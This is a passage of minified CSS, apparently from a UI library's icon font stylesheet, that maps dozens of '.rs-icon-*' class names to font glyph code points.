\f140"}.rs-icon-bus:before{content:"\f207"}.rs-icon-buysellads:before{content:"\f20d"}.rs-icon-cab:before{content:"\f1ba"}.rs-icon-calculator:before{content:"\f1ec"}.rs-icon-calendar:before{content:"\f073"}.rs-icon-calendar-check-o:before{content:"\f274"}.rs-icon-calendar-minus-o:before{content:"\f272"}.rs-icon-calendar-o:before{content:"\f133"}.rs-icon-calendar-plus-o:before{content:"\f271"}.rs-icon-calendar-times-o:before{content:"\f273"}.rs-icon-camera:before{content:"\f030"}.rs-icon-camera-retro:before{content:"\f083"}.rs-icon-car:before{content:"\f1b9"}.rs-icon-caret-down:before{content:"\f0d7"}.rs-icon-caret-left:before{content:"\f0d9"}.rs-icon-caret-right:before{content:"\f0da"}.rs-icon-caret-up:before{content:"\f0d8"}.rs-icon-cart-arrow-down:before{content:"\f218"}.rs-icon-cart-plus:before{content:"\f217"}.rs-icon-cc:before{content:"\f20a"}.rs-icon-cc-amex:before{content:"\f1f3"}.rs-icon-cc-diners-club:before{content:"\f24c"}.rs-icon-cc-discover:before{content:"\f1f2"}.rs-icon-cc-jcb:before{content:"\f24b"}.rs-icon-cc-mastercard:before{content:"\f1f1"}.rs-icon-cc-paypal:before{content:"\f1f4"}.rs-icon-cc-stripe:before{content:"\f1f5"}.rs-icon-cc-visa:before{content:"\f1f0"}.rs-icon-certificate:before{content:"\f0a3"}.rs-icon-character-area:before{content:"\ea13"}.rs-icon-character-authorize:before{content:"\ea1e"}.rs-icon-charts:before{content:"\e90a"}.rs-icon-charts-line:before{content:"\e909"}.rs-icon-check:before{content:"\f00c"}.rs-icon-check-circle:before{content:"\ea11"}.rs-icon-check-circle-o:before{content:"\f05d"}.rs-icon-check-square:before{content:"\f14a"}.rs-icon-check-square-o:before{content:"\f046"}.rs-icon-check2:before{content:"\e90b"}.rs-icon-chevron-circle-down:before{content:"\f13a"}.rs-icon-chevron-circle-left:before{content:"\f137"}.rs-icon-chevron-circle-right:before{content:"\f138"}.rs-icon-chevron-circle-up:before{content:"\f139"}.rs-icon-chevron-down:before{content:"\f078"}.rs-icon-chevron-left:before{content:"\f053"}.rs-icon-chevron-right:before{content:"\f054"}.rs-icon-chevron-up:before{content:"\f077"}.rs-icon-child:before{content:"\f1ae"}.rs-icon-chrome:before{content:"\f268"}.rs-icon-circle:before{content:"\f111"}.rs-icon-circle-o:before{content:"\f10c"}.rs-icon-circle-o-notch:before{content:"\f1ce"}.rs-icon-circle-thin:before{content:"\f1db"}.rs-icon-clock-o:before{content:"\f017"}.rs-icon-clone:before{content:"\f24d"}.rs-icon-close:before{content:"\f00d"}.rs-icon-close-circle:before{content:"\e90c"}.rs-icon-cloud:before{content:"\f0c2"}.rs-icon-cloud-download:before{content:"\f0ed"}.rs-icon-cloud-upload:before{content:"\f0ee"}.rs-icon-cny:before{content:"\f157"}.rs-icon-code:before{content:"\f121"}.rs-icon-code-fork:before{content:"\f126"}.rs-icon-codepen:before{content:"\f1cb"}.rs-icon-codiepie:before{content:"\f284"}.rs-icon-coffee:before{content:"\f0f4"}.rs-icon-cog:before{content:"\f013"}.rs-icon-cogs:before{content:"\f085"}.rs-icon-coincide:before{content:"\e90e"}.rs-icon-collasped:before{content:"\ea15"}.rs-icon-collasped-o:before{content:"\ea14"}.rs-icon-columns:before{content:"\f0db"}.rs-icon-comment:before{content:"\f075"}.rs-icon-comment-o:before{content:"\f0e5"}.rs-icon-commenting:before{content:"\f27a"}.rs-icon-commenting-o:before{content:"\f27b"}.rs-icon-comments:before{content:"\f086"}.rs-icon-comments-o:before{content:"\f0e6"}.rs-icon-compass:before{content:"\f14e"}.rs-icon-compress:before{content:"\f066"}.rs-icon-connectdevelop:before{content:"\f20e"}.rs-icon-contao:before{content:"\f26d"}.rs-icon-copy:before{content:"\f0c5"}.rs-icon-copy-o:before{content:"\ea16"}.rs-icon-copyright:before{content:"\f1f9"}.rs-icon-creative:before{content:"\ea26"}.rs-icon-creative-commons:before{content:"\f25e"}.rs-icon-credit-card:before{content:"\f09d"}.rs-icon-credit-card-alt:before{content:"\f283"}.rs-icon-crop:before{content:"\f125"}.rs-icon-crosshairs:before{content:"\f05b"}.rs-icon-css3:before{content:"\f13c"}.rs-icon-cube:before{content:"\f1b2"}.rs-icon-cubes:before{content:"\f1b3"}.rs-icon-cut:before{content:"\f0c4"}.rs-icon-cutlery:before{content:"\f0f5"}.rs-icon-dashboard:before{content:"\f0e4"}.rs-icon-dashcube:before{content:"\f210"}.rs-icon-data-authorize:before{content:"\ea28"}.rs-icon-data-decrease:before{content:"\e90f"}.rs-icon-data-increase:before{content:"\e910"}.rs-icon-database:before{content:"\f1c0"}.rs-icon-deaf:before{content:"\f2a4"}.rs-icon-dedent:before{content:"\f03b"}.rs-icon-delicious:before{content:"\f1a5"}.rs-icon-desktop:before{content:"\f108"}.rs-icon-detail:before{content:"\ea29"}.rs-icon-deviantart:before{content:"\f1bd"}.rs-icon-diamond:before{content:"\f219"}.rs-icon-digg:before{content:"\f1a6"}.rs-icon-dot-circle-o:before{content:"\f192"}.rs-icon-down:before{content:"\e911"}.rs-icon-download:before{content:"\f019"}.rs-icon-download2:before{content:"\e912"}.rs-icon-dribbble:before{content:"\f17d"}.rs-icon-dropbox:before{content:"\f16b"}.rs-icon-drupal:before{content:"\f1a9"}.rs-icon-edge:before{content:"\f282"}.rs-icon-edit:before{content:"\f044"}.rs-icon-edit2:before{content:"\e913"}.rs-icon-eercast:before{content:"\f2da"}.rs-icon-eject:before{content:"\f052"}.rs-icon-ellipsis-h:before{content:"\f141"}.rs-icon-ellipsis-v:before{content:"\f142"}.rs-icon-envelope:before{content:"\f0e0"}.rs-icon-envelope-o:before{content:"\f003"}.rs-icon-envelope-open:before{content:"\f2b6"}.rs-icon-envelope-open-o:before{content:"\f2b7"}.rs-icon-envelope-square:before{content:"\f199"}.rs-icon-envira:before{content:"\f299"}.rs-icon-eraser:before{content:"\f12d"}.rs-icon-etsy:before{content:"\f2d7"}.rs-icon-eur:before{content:"\f153"}.rs-icon-exchange:before{content:"\f0ec"}.rs-icon-exclamation:before{content:"\f12a"}.rs-icon-exclamation-circle:before{content:"\f06a"}.rs-icon-exclamation-circle2:before{content:"\e914"}.rs-icon-exclamation-triangle:before{content:"\f071"}.rs-icon-exit:before{content:"\e915"}.rs-icon-expand:before{content:"\f065"}.rs-icon-expand-o:before{content:"\ea17"}.rs-icon-expeditedssl:before{content:"\f23e"}.rs-icon-explore:before{content:"\ea2b"}.rs-icon-export:before{content:"\ea2c"}.rs-icon-external-link:before{content:"\f08e"}.rs-icon-external-link-square:before{content:"\f14c"}.rs-icon-eye:before{content:"\f06e"}.rs-icon-eye-slash:before{content:"\f070"}.rs-icon-eyedropper:before{content:"\f1fb"}.rs-icon-fa:before{content:"\f2b4"}.rs-icon-facebook:before{content:"\f09a"}.rs-icon-facebook-official:before{content:"\f230"}.rs-icon-facebook-square:before{content:"\f082"}.rs-icon-fast-backward:before{content:"\f049"}.rs-icon-fast-forward:before{content:"\f050"}.rs-icon-fax:before{content:"\f1ac"}.rs-icon-female:before{content:"\f182"}.rs-icon-fighter-jet:before{content:"\f0fb"}.rs-icon-file:before{content:"\f15b"}.rs-icon-file-audio-o:before{content:"\f1c7"}.rs-icon-file-code-o:before{content:"\f1c9"}.rs-icon-file-download:before{content:"\ea2d"}.rs-icon-file-excel-o:before{content:"\f1c3"}.rs-icon-file-image-o:before{content:"\f1c5"}.rs-icon-file-movie-o:before{content:"\f1c8"}.rs-icon-file-o:before{content:"\f016"}.rs-icon-file-pdf-o:before{content:"\f1c1"}.rs-icon-file-powerpoint-o:before{content:"\f1c4"}.rs-icon-file-text:before{content:"\f15c"}.rs-icon-file-text-o:before{content:"\f0f6"}.rs-icon-file-upload:before{content:"\ea2e"}.rs-icon-file-word-o:before{content:"\f1c2"}.rs-icon-file-zip-o:before{content:"\f1c6"}.rs-icon-film:before{content:"\f008"}.rs-icon-filter:before{content:"\f0b0"}.rs-icon-fire:before{content:"\f06d"}.rs-icon-fire-extinguisher:before{content:"\f134"}.rs-icon-firefox:before{content:"\f269"}.rs-icon-first-order:before{content:"\f2b0"}.rs-icon-flag:before{content:"\f024"}.rs-icon-flag-checkered:before{content:"\f11e"}.rs-icon-flag-o:before{content:"\f11d"}.rs-icon-flask:before{content:"\f0c3"}.rs-icon-flickr:before{content:"\f16e"}.rs-icon-flow:before{content:"\e916"}.rs-icon-folder:before{content:"\f07b"}.rs-icon-folder-o:before{content:"\f114"}.rs-icon-folder-open:before{content:"\f07c"}.rs-icon-folder-open-o:before{content:"\f115"}.rs-icon-font:before{content:"\f031"}.rs-icon-fonticons:before{content:"\f280"}.rs-icon-fort-awesome:before{content:"\f286"}.rs-icon-forumbee:before{content:"\f211"}.rs-icon-forward:before{content:"\f04e"}.rs-icon-foursquare:before{content:"\f180"}.rs-icon-frame:before{content:"\e917"}.rs-icon-free-code-camp:before{content:"\f2c5"}.rs-icon-frown-o:before{content:"\f119"}.rs-icon-futbol-o:before{content:"\f1e3"}.rs-icon-gamepad:before{content:"\f11b"}.rs-icon-gavel:before{content:"\f0e3"}.rs-icon-gbp:before{content:"\f154"}.rs-icon-ge:before{content:"\f1d1"}.rs-icon-gear:before{content:"\ea2f"}.rs-icon-gear-circle:before{content:"\e918"}.rs-icon-gear2:before{content:"\e919"}.rs-icon-gears2:before{content:"\e91a"}.rs-icon-genderless:before{content:"\f22d"}.rs-icon-get-pocket:before{content:"\f265"}.rs-icon-gg:before{content:"\f260"}.rs-icon-gg-circle:before{content:"\f261"}.rs-icon-gift:before{content:"\f06b"}.rs-icon-git:before{content:"\f1d3"}.rs-icon-git-square:before{content:"\f1d2"}.rs-icon-github:before{content:"\f09b"}.rs-icon-github-alt:before{content:"\f113"}.rs-icon-github-square:before{content:"\f092"}.rs-icon-gitlab:before{content:"\f296"}.rs-icon-gittip:before{content:"\f184"}.rs-icon-glass:before{content:"\f000"}.rs-icon-glide:before{content:"\f2a5"}.rs-icon-glide-g:before{content:"\f2a6"}.rs-icon-globe:before{content:"\f0ac"}.rs-icon-globe2:before{content:"\e91b"}.rs-icon-good:before{content:"\e91c"}.rs-icon-google:before{content:"\f1a0"}.rs-icon-google-plus:before{content:"\f0d5"}.rs-icon-google-plus-circle:before{content:"\f2b3"}.rs-icon-google-plus-square:before{content:"\f0d4"}.rs-icon-google-wallet:before{content:"\f1ee"}.rs-icon-grav:before{content:"\f2d6"}.rs-icon-group:before{content:"\f0c0"}.rs-icon-h-square:before{content:"\f0fd"}.rs-icon-hand-grab-o:before{content:"\f255"}.rs-icon-hand-lizard-o:before{content:"\f258"}.rs-icon-hand-o-down:before{content:"\f0a7"}.rs-icon-hand-o-left:before{content:"\f0a5"}.rs-icon-hand-o-right:before{content:"\f0a4"}.rs-icon-hand-o-up:before{content:"\f0a6"}.rs-icon-hand-peace-o:before{content:"\f25b"}.rs-icon-hand-pointer-o:before{content:"\f25a"}.rs-icon-hand-scissors-o:before{content:"\f257"}.rs-icon-hand-spock-o:before{content:"\f259"}.rs-icon-hand-stop-o:before{content:"\f256"}.rs-icon-handshake-o:before{content:"\f2b5"}.rs-icon-hashtag:before{content:"\f292"}.rs-icon-hdd-o:before{content:"\f0a0"}.rs-icon-header:before{content:"\f1dc"}.rs-icon-headphones:before{content:"\f025"}.rs-icon-heart:before{content:"\f004"}.rs-icon-heart-o:before{content:"\f08a"}.rs-icon-heartbeat:before{content:"\f21e"}.rs-icon-help-o:before{content:"\ea18"}.rs-icon-history:before{content:"\f1da"}.rs-icon-home:before{content:"\f015"}.rs-icon-hospital-o:before{content:"\f0f8"}.rs-icon-hourglass:before{content:"\f254"}.rs-icon-hourglass-1:before{content:"\f251"}.rs-icon-hourglass-2:before{content:"\f252"}.rs-icon-hourglass-3:before{content:"\f253"}.rs-icon-hourglass-o:before{content:"\f250"}.rs-icon-houzz:before{content:"\f27c"}.rs-icon-html5:before{content:"\f13b"}.rs-icon-i-cursor:before{content:"\f246"}.rs-icon-id-badge:before{content:"\f2c1"}.rs-icon-id-card:before{content:"\f2c2"}.rs-icon-id-card-o:before{content:"\f2c3"}.rs-icon-id-info:before{content:"\ea0d"}.rs-icon-id-mapping:before{content:"\ea30"}.rs-icon-ils:before{content:"\f20b"}.rs-icon-image:before{content:"\f03e"}.rs-icon-imdb:before{content:"\f2d8"}.rs-icon-import:before{content:"\ea31"}.rs-icon-inbox:before{content:"\f01c"}.rs-icon-indent:before{content:"\f03c"}.rs-icon-industry:before{content:"\f275"}.rs-icon-info:before{content:"\ea19"}.rs-icon-info-circle:before{content:"\f05a"}.rs-icon-inr:before{content:"\f156"}.rs-icon-instagram:before{content:"\f16d"}.rs-icon-internet-explorer:before{content:"\f26b"}.rs-icon-intersex:before{content:"\f224"}.rs-icon-ios:before{content:"\e91e"}.rs-icon-ioxhost:before{content:"\f208"}.rs-icon-italic:before{content:"\f033"}.rs-icon-joomla:before{content:"\f1aa"}.rs-icon-jsfiddle:before{content:"\f1cc"}.rs-icon-key:before{content:"\f084"}.rs-icon-keyboard-o:before{content:"\f11c"}.rs-icon-krw:before{content:"\f159"}.rs-icon-language:before{content:"\f1ab"}.rs-icon-laptop:before{content:"\f109"}.rs-icon-lastfm:before{content:"\f202"}.rs-icon-lastfm-square:before{content:"\f203"}.rs-icon-leaf:before{content:"\f06c"}.rs-icon-leanpub:before{content:"\f212"}.rs-icon-left:before{content:"\e91f"}.rs-icon-lemon-o:before{content:"\f094"}.rs-icon-level-down:before{content:"\f149"}.rs-icon-level-up:before{content:"\f148"}.rs-icon-lightbulb-o:before{content:"\f0eb"}.rs-icon-line-chart:before{content:"\f201"}.rs-icon-link:before{content:"\f0c1"}.rs-icon-linkedin:before{content:"\f0e1"}.rs-icon-linkedin-square:before{content:"\f08c"}.rs-icon-linode:before{content:"\f2b8"}.rs-icon-linux:before{content:"\f17c"}.rs-icon-list:before{content:"\f03a"}.rs-icon-list-alt:before{content:"\f022"}.rs-icon-list-ol:before{content:"\f0cb"}.rs-icon-list-ul:before{content:"\f0ca"}.rs-icon-location-arrow:before{content:"\f124"}.rs-icon-lock:before{content:"\f023"}.rs-icon-logo-ads:before{content:"\e920"}.rs-icon-logo-analytics:before{content:"\e921"}.rs-icon-logo-dmp:before{content:"\e922"}.rs-icon-logo-mobile:before{content:"\e923"}.rs-icon-logo-shop:before{content:"\e924"}.rs-icon-logo-survey:before{content:"\e925"}.rs-icon-logo-video:before{content:"\e926"}.rs-icon-long-arrow-down:before{content:"\f175"}.rs-icon-long-arrow-left:before{content:"\f177"}.rs-icon-long-arrow-right:before{content:"\f178"}.rs-icon-long-arrow-up:before{content:"\f176"}.rs-icon-low-vision:before{content:"\f2a8"}.rs-icon-magic:before{content:"\f0d0"}.rs-icon-magic2:before{content:"\e927"}.rs-icon-magnet:before{content:"\f076"}.rs-icon-male:before{content:"\f183"}.rs-icon-map:before{content:"\f279"}.rs-icon-map-marker:before{content:"\f041"}.rs-icon-map-o:before{content:"\f278"}.rs-icon-map-pin:before{content:"\f276"}.rs-icon-map-signs:before{content:"\f277"}.rs-icon-mars:before{content:"\f222"}.rs-icon-mars-double:before{content:"\f227"}.rs-icon-mars-stroke:before{content:"\f229"}.rs-icon-mars-stroke-h:before{content:"\f22b"}.rs-icon-mars-stroke-v:before{content:"\f22a"}.rs-icon-maxcdn:before{content:"\f136"}.rs-icon-meanpath:before{content:"\f20c"}.rs-icon-medium:before{content:"\f23a"}.rs-icon-medkit:before{content:"\f0fa"}.rs-icon-meetup:before{content:"\f2e0"}.rs-icon-meh-o:before{content:"\f11a"}.rs-icon-mercury:before{content:"\f223"}.rs-icon-microchip:before{content:"\f2db"}.rs-icon-microphone:before{content:"\f130"}.rs-icon-microphone-slash:before{content:"\f131"}.rs-icon-minus:before{content:"\f068"}.rs-icon-minus-circle:before{content:"\f056"}.rs-icon-minus-square:before{content:"\f146"}.rs-icon-minus-square-o:before{content:"\f147"}.rs-icon-mixcloud:before{content:"\f289"}.rs-icon-mobile:before{content:"\f10b"}.rs-icon-modx:before{content:"\f285"}.rs-icon-money:before{content:"\f0d6"}.rs-icon-moon-o:before{content:"\f186"}.rs-icon-more:before{content:"\ea0b"}.rs-icon-mortar-board:before{content:"\f19d"}.rs-icon-motorcycle:before{content:"\f21c"}.rs-icon-mouse-pointer:before{content:"\f245"}.rs-icon-multiple-lines-chart:before{content:"\ea05"}.rs-icon-music:before{content:"\f001"}.rs-icon-neuter:before{content:"\f22c"}.rs-icon-newspaper-o:before{content:"\f1ea"}.rs-icon-object-group:before{content:"\f247"}.rs-icon-object-ungroup:before{content:"\f248"}.rs-icon-odnoklassniki:before{content:"\f263"}.rs-icon-odnoklassniki-square:before{content:"\f264"}.rs-icon-off:before{content:"\ea34"}.rs-icon-ok-circle:before{content:"\e928"}.rs-icon-opencart:before{content:"\f23d"}.rs-icon-openid:before{content:"\f19b"}.rs-icon-opera:before{content:"\f26a"}.rs-icon-optin-monster:before{content:"\f23c"}.rs-icon-order-form:before{content:"\e929"}.rs-icon-page-end:before{content:"\ea1a"}.rs-icon-page-next:before{content:"\ea1b"}.rs-icon-page-previous:before{content:"\ea1c"}.rs-icon-page-top:before{content:"\ea1d"}.rs-icon-pagelines:before{content:"\f18c"}.rs-icon-paint-brush:before{content:"\f1fc"}.rs-icon-paperclip:before{content:"\f0c6"}.rs-icon-paragraph:before{content:"\f1dd"}.rs-icon-paste:before{content:"\f0ea"}.rs-icon-pause:before{content:"\f04c"}.rs-icon-pause-circle:before{content:"\f28b"}.rs-icon-pause-circle-o:before{content:"\f28c"}.rs-icon-paw:before{content:"\f1b0"}.rs-icon-paypal:before{content:"\f1ed"}.rs-icon-pc:before{content:"\e92a"}.rs-icon-pencil:before{content:"\f040"}.rs-icon-pencil-square:before{content:"\f14b"}.rs-icon-people-group:before{content:"\e92b"}.rs-icon-peoples:before{content:"\ea36"}.rs-icon-peoples-map:before{content:"\ea35"}.rs-icon-percent:before{content:"\f295"}.rs-icon-phone:before{content:"\f095"}.rs-icon-phone-square:before{content:"\f098"}.rs-icon-pie-chart:before{content:"\f200"}.rs-icon-pied-piper:before{content:"\f2ae"}.rs-icon-pied-piper-alt:before{content:"\f1a8"}.rs-icon-pied-piper-pp:before{content:"\f1a7"}.rs-icon-pinterest:before{content:"\f0d2"}.rs-icon-pinterest-p:before{content:"\f231"}.rs-icon-pinterest-square:before{content:"\f0d3"}.rs-icon-plane:before{content:"\f072"}.rs-icon-play:before{content:"\f04b"}.rs-icon-play-circle:before{content:"\f144"}.rs-icon-play-circle-o:before{content:"\f01d"}.rs-icon-play2:before{content:"\e92c"}.rs-icon-plug:before{content:"\f1e6"}.rs-icon-plus:before{content:"\f067"}.rs-icon-plus-circle:before{content:"\f055"}.rs-icon-plus-square:before{content:"\f0fe"}.rs-icon-plus-square-o:before{content:"\f196"}.rs-icon-podcast:before{content:"\f2ce"}.rs-icon-power-off:before{content:"\f011"}.rs-icon-print:before{content:"\f02f"}.rs-icon-product-hunt:before{content:"\f288"}.rs-icon-profile:before{content:"\e92d"}.rs-icon-project:before{content:"\ea39"}.rs-icon-public-opinion:before{content:"\ea3a"}.rs-icon-puzzle-piece:before{content:"\f12e"}.rs-icon-qq:before{content:"\f1d6"}.rs-icon-qrcode:before{content:"\f029"}.rs-icon-question:before{content:"\f128"}.rs-icon-question-circle:before{content:"\f059"}.rs-icon-question-circle2:before{content:"\e92e"}.rs-icon-question2:before{content:"\e92f"}.rs-icon-quora:before{content:"\f2c4"}.rs-icon-quote-left:before{content:"\f10d"}.rs-icon-quote-right:before{content:"\f10e"}.rs-icon-ra:before{content:"\f1d0"}.rs-icon-random:before{content:"\f074"}.rs-icon-rate:before{content:"\ea3b"}.rs-icon-ravelry:before{content:"\f2d9"}.rs-icon-realtime:before{content:"\ea3c"}.rs-icon-recycle:before{content:"\f1b8"}.rs-icon-reddit:before{content:"\f1a1"}.rs-icon-reddit-alien:before{content:"\f281"}.rs-icon-reddit-square:before{content:"\f1a2"}.rs-icon-refresh:before{content:"\f021"}.rs-icon-refresh2:before{content:"\e930"}.rs-icon-registered:before{content:"\f25d"}.rs-icon-related-map:before{content:"\ea3d"}.rs-icon-reload:before{content:"\ea1f"}.rs-icon-remind:before{content:"\ea20"}.rs-icon-renren:before{content:"\f18b"}.rs-icon-repeat:before{content:"\f01e"}.rs-icon-reply:before{content:"\f112"}.rs-icon-reply-all:before{content:"\f122"}.rs-icon-retention:before{content:"\e931"}.rs-icon-retweet:before{content:"\f079"}.rs-icon-right:before{content:"\e932"}.rs-icon-road:before{content:"\f018"}.rs-icon-rocket:before{content:"\f135"}.rs-icon-rss:before{content:"\f09e"}.rs-icon-rss-square:before{content:"\f143"}.rs-icon-rub:before{content:"\f158"}.rs-icon-s15:before{content:"\f2cd"}.rs-icon-safari:before{content:"\f267"}.rs-icon-growth:before,.rs-icon-sales:before{content:"\ea37"}.rs-icon-save:before{content:"\f0c7"}.rs-icon-scribd:before{content:"\f28a"}.rs-icon-search:before{content:"\f002"}.rs-icon-search-minus:before{content:"\f010"}.rs-icon-search-peoples:before{content:"\ea3f"}.rs-icon-search-plus:before{content:"\f00e"}.rs-icon-sellsy:before{content:"\f213"}.rs-icon-send:before{content:"\f1d8"}.rs-icon-send-o:before{content:"\f1d9"}.rs-icon-sequence:before{content:"\ea24"}.rs-icon-sequence-down:before{content:"\ea22"}.rs-icon-sequence-up:before{content:"\ea23"}.rs-icon-server:before{content:"\f233"}.rs-icon-setting:before{content:"\ea0f"}.rs-icon-shapes:before{content:"\e933"}.rs-icon-share:before{content:"\f064"}.rs-icon-share-alt:before{content:"\f1e0"}.rs-icon-share-alt-square:before{content:"\f1e1"}.rs-icon-share-square:before{content:"\f14d"}.rs-icon-share-square-o:before{content:"\f045"}.rs-icon-share2:before{content:"\e934"}.rs-icon-shield:before{content:"\f132"}.rs-icon-ship:before{content:"\f21a"}.rs-icon-shirtsinbulk:before{content:"\f214"}.rs-icon-shopping-bag:before{content:"\f290"}.rs-icon-shopping-basket:before{content:"\f291"}.rs-icon-shopping-cart:before{content:"\f07a"}.rs-icon-shower:before{content:"\f2cc"}.rs-icon-sign-in:before{content:"\f090"}.rs-icon-sign-out:before{content:"\f08b"}.rs-icon-signal:before{content:"\f012"}.rs-icon-signing:before{content:"\f2a7"}.rs-icon-simplybuilt:before{content:"\f215"}.rs-icon-sitemap:before{content:"\f0e8"}.rs-icon-skyatlas:before{content:"\f216"}.rs-icon-skype:before{content:"\f17e"}.rs-icon-slack:before{content:"\f198"}.rs-icon-sliders:before{content:"\f1de"}.rs-icon-slideshare:before{content:"\f1e7"}.rs-icon-smile-o:before{content:"\f118"}.rs-icon-snapchat:before{content:"\f2ab"}.rs-icon-snapchat-ghost:before{content:"\f2ac"}.rs-icon-snapchat-square:before{content:"\f2ad"}.rs-icon-snowflake-o:before{content:"\f2dc"}.rs-icon-sort:before{content:"\f0dc"}.rs-icon-sort-alpha-asc:before{content:"\f15d"}.rs-icon-sort-alpha-desc:before{content:"\f15e"}.rs-icon-sort-amount-asc:before{content:"\f160"}.rs-icon-sort-amount-desc:before{content:"\f161"}.rs-icon-sort-desc:before{content:"\f0dd"}.rs-icon-sort-numeric-asc:before{content:"\f162"}.rs-icon-sort-numeric-desc:before{content:"\f163"}.rs-icon-sort-up:before{content:"\f0de"}.rs-icon-soundcloud:before{content:"\f1be"}.rs-icon-space-shuttle:before{content:"\f197"}.rs-icon-speaker:before{content:"\ea41"}.rs-icon-spinner:before{content:"\f110"}.rs-icon-spoon:before{content:"\f1b1"}.rs-icon-spotify:before{content:"\f1bc"}.rs-icon-square:before{content:"\f0c8"}.rs-icon-square-o:before{content:"\f096"}.rs-icon-squares:before{content:"\e935"}.rs-icon-stack-exchange:before{content:"\f18d"}.rs-icon-stack-overflow:before{content:"\f16c"}.rs-icon-star:before{content:"\f005"}.rs-icon-star-half:before{content:"\f089"}.rs-icon-star-half-o:before{content:"\f123"}.rs-icon-star-o:before{content:"\f006"}.rs-icon-steam:before{content:"\f1b6"}.rs-icon-steam-square:before{content:"\f1b7"}.rs-icon-step-backward:before{content:"\f048"}.rs-icon-step-forward:before{content:"\f051"}.rs-icon-stethoscope:before{content:"\f0f1"}.rs-icon-sticky-note:before{content:"\f249"}.rs-icon-sticky-note-o:before{content:"\f24a"}.rs-icon-stop:before{content:"\f04d"}.rs-icon-stop-circle:before{content:"\f28d"}.rs-icon-stop-circle-o:before{content:"\f28e"}.rs-icon-stop2:before{content:"\e936"}.rs-icon-street-view:before{content:"\f21d"}.rs-icon-strikethrough:before{content:"\f0cc"}.rs-icon-stumbleupon:before{content:"\f1a4"}.rs-icon-stumbleupon-circle:before{content:"\f1a3"}.rs-icon-subscript:before{content:"\f12c"}.rs-icon-subway:before{content:"\f239"}.rs-icon-suitcase:before{content:"\f0f2"}.rs-icon-sun-o:before{content:"\f185"}.rs-icon-superpowers:before{content:"\f2dd"}.rs-icon-superscript:before{content:"\f12b"}.rs-icon-support:before{content:"\f1cd"}.rs-icon-table:before{content:"\f0ce"}.rs-icon-tablet:before{content:"\f10a"}.rs-icon-tag:before{content:"\f02b"}.rs-icon-tag-area:before{content:"\ea42"}.rs-icon-tag-authorize:before{content:"\ea43"}.rs-icon-tag-unauthorize:before{content:"\ea44"}.rs-icon-tags:before{content:"\f02c"}.rs-icon-target:before{content:"\ea03"}.rs-icon-task:before{content:"\ea46"}.rs-icon-tasks:before{content:"\f0ae"}.rs-icon-telegram:before{content:"\f2c6"}.rs-icon-tencent-weibo:before{content:"\f1d5"}.rs-icon-terminal:before{content:"\f120"}.rs-icon-terminal-line:before{content:"\e937"}.rs-icon-text-height:before{content:"\f034"}.rs-icon-text-width:before{content:"\f035"}.rs-icon-th:before{content:"\f00a"}.rs-icon-th-large:before{content:"\f009"}.rs-icon-th-list:before{content:"\f00b"}.rs-icon-th2:before{content:"\e938"}.rs-icon-themeisle:before{content:"\f2b2"}.rs-icon-thermometer:before{content:"\f2c7"}.rs-icon-thermometer-0:before{content:"\f2cb"}.rs-icon-thermometer-1:before{content:"\f2ca"}.rs-icon-thermometer-2:before{content:"\f2c9"}.rs-icon-thermometer-3:before{content:"\f2c8"}.rs-icon-thumb-tack:before{content:"\f08d"}.rs-icon-thumbs-down:before{content:"\f165"}.rs-icon-thumbs-o-down:before{content:"\f088"}.rs-icon-thumbs-o-up:before{content:"\f087"}.rs-icon-thumbs-up:before{content:"\f164"}.rs-icon-ticket:before{content:"\f145"}.rs-icon-times-circle:before{content:"\f057"}.rs-icon-times-circle-o:before{content:"\f05c"}.rs-icon-tint:before{content:"\f043"}.rs-icon-tmall:before{content:"\ea07"}.rs-icon-toggle-down:before{content:"\f150"}.rs-icon-toggle-left:before{content:"\f191"}.rs-icon-toggle-off:before{content:"\f204"}.rs-icon-toggle-on:before{content:"\f205"}.rs-icon-toggle-right:before{content:"\f152"}.rs-icon-toggle-up:before{content:"\f151"}.rs-icon-trademark:before{content:"\f25c"}.rs-icon-train:before{content:"\f238"}.rs-icon-transgender-alt:before{content:"\f225"}.rs-icon-trash:before{content:"\f1f8"}.rs-icon-trash-o:before{content:"\f014"}.rs-icon-trash2:before{content:"\e939"}.rs-icon-tree:before{content:"\f1bb"}.rs-icon-tree-close:before{content:"\e93a"}.rs-icon-tree-open:before{content:"\e93b"}.rs-icon-trello:before{content:"\f181"}.rs-icon-trend:before{content:"\ea47"}.rs-icon-tripadvisor:before{content:"\f262"}.rs-icon-trophy:before{content:"\f091"}.rs-icon-truck:before{content:"\f0d1"}.rs-icon-try:before{content:"\f195"}.rs-icon-tty:before{content:"\f1e4"}.rs-icon-tumblr:before{content:"\f173"}.rs-icon-tumblr-square:before{content:"\f174"}.rs-icon-tv:before{content:"\f26c"}.rs-icon-twinkle-star:before{content:"\e93c"}.rs-icon-twitch:before{content:"\f1e8"}.rs-icon-twitter:before{content:"\f099"}.rs-icon-twitter-square:before{content:"\f081"}.rs-icon-umbrella:before{content:"\f0e9"}.rs-icon-underline:before{content:"\f0cd"}.rs-icon-undo:before{content:"\f0e2"}.rs-icon-universal-access:before{content:"\f29a"}.rs-icon-unlink:before{content:"\f127"}.rs-icon-unlock:before{content:"\f09c"}.rs-icon-unlock-alt:before{content:"\f13e"}.rs-icon-up:before{content:"\e93d"}.rs-icon-upload:before{content:"\f093"}.rs-icon-upload2:before{content:"\e93e"}.rs-icon-usb:before{content:"\f287"}.rs-icon-usd:before{content:"\f155"}.rs-icon-user:before{content:"\f007"}.rs-icon-user-analysis:before{content:"\e93f"}.rs-icon-user-circle:before{content:"\f2bd"}.rs-icon-user-circle-o:before{content:"\f2be"}.rs-icon-user-info:before{content:"\ea48"}.rs-icon-user-md:before{content:"\f0f0"}.rs-icon-user-o:before{content:"\f2c0"}.rs-icon-user-plus:before{content:"\f234"}.rs-icon-user-secret:before{content:"\f21b"}.rs-icon-user-times:before{content:"\f235"}.rs-icon-vcard:before{content:"\f2bb"}.rs-icon-vcard-o:before{content:"\f2bc"}.rs-icon-venus:before{content:"\f221"}.rs-icon-venus-double:before{content:"\f226"}.rs-icon-venus-mars:before{content:"\f228"}.rs-icon-viacoin:before{content:"\f237"}.rs-icon-viadeo:before{content:"\f2a9"}.rs-icon-viadeo-square:before{content:"\f2aa"}.rs-icon-video-camera:before{content:"\f03d"}.rs-icon-views-authorize:before{content:"\ea49"}.rs-icon-views-unauthorize:before{content:"\ea4a"}.rs-icon-vimeo:before{content:"\f27d"}.rs-icon-vimeo-square:before{content:"\f194"}.rs-icon-vine:before{content:"\f1ca"}.rs-icon-vk:before{content:"\f189"}.rs-icon-volume-control-phone:before{content:"\f2a0"}.rs-icon-volume-down:before{content:"\f027"}.rs-icon-volume-off:before{content:"\f026"}.rs